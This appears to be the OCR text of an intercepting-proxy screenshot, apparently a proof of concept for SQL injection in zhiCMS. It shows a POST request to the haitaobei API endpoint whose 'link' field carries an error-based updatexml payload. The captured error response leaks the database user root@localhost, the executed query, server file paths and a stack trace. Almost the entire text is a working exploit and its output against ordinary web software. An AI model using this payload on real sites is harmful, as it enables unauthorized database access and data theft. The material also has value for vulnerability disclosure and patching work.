 Request
Raw Params Headers Hex
POST /index.php?r=index/api/haitaobei&pw=zhangyuan HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
country=%E5%9B%BD%E5%86%85&link=1'+or+updatexml(2,concat(0x7e,(user())),0)%23
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>错误提示!</title>
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_skuitems`  WHERE  `link` LIKE  '1' or
updatexml(2,concat(0x7e,(user())),0)#'". ErrorInfo: XPATH syntax error:
'~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\Model.php(37)
framework\base\db\MysqlPdoDriver->query() <br>
? < + > Type a search term 0 matches
2,499 bytes | 37 millis